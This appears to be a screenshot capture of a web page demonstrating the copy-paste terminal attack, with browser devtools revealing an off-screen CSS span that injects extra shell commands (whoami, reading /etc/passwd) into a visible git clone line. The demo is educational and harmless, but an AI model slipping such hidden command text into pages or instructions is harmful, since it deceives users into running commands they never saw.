 https://thejh.net/misc/website-terminal-copy-paste
其他书签
You surely know this: You're looking at some website with some useful shell commands. However, those commands are long as hell and you know you're probably not gonna need them for a few years or so (so
there's no need to memorize them). So, what do you do? You copy-paste them. Here's an example:
git clone git://git.kernel.org/pub/scm/utils/kup/kup.git
Try running this command in your terminal. It's supposed to be harmless, right? It is harmless, yes, but what happens still isn't what you'd expect and demonstrates the dangers in doing stuff like that. Mark
it with your mouse, copy it somehow (e.g. using CTRL+C) and paste it into a terminal. What happens?
There are some good comments and suggestions on how you can mitigate this kind of attack on reddit and Hacker News. Also, oh-my-zsh now includes a fix for this issue (which relies on Bracketed Paste Mode
support in the terminal). Oh, and it seems that other people wrote a detailed text about this issue in 2008.
Please note that Bracketed Paste Mode DOES NOT always fix this because the end sequence can be inside the text you paste unless your terminal emulator filters out the bracketed paste characters when
pasting! For those of you who have installed the oh-my-zsh stuff, the following variant (which includes an escape sequence) might still work against you:
git clone git://git.kernel.org/pub/scm/utils/kup/kup.git
Elements Console Sources Network Timeline Profiles Resources Security Audits
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<p>…</p>
<p class="codeblock">
<!-- Oh noes, you found it! -->
"
git clone
"
<span style="position: absolute; left: -100px; top: -100px">
"/dev/null; clear; echo -n "Hello ";whoami|tr -d '\n';echo -e '!\nThat was a bad idea. Don'"'"'t copy code from websites you don'"'"'t trust!"
<br>
"Here'"'"'s the first line of your /etc/passwd: ';head -n1 /etc/passwd"
<br>
"git clone "
</span>
"
git://git.kernel.org/pub/scm/utils/kup/kup.git
"
</p>
<p>…</p>
<p>…</p>
<p>…</p>
<p class="codeblock">…</p>
<audio controls="controls" style="display: none;"></audio>
</body>
<style type="text/css">…</style>
</html>
html body
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding–
8 – – 1664 × 328 – – 8
–
–
8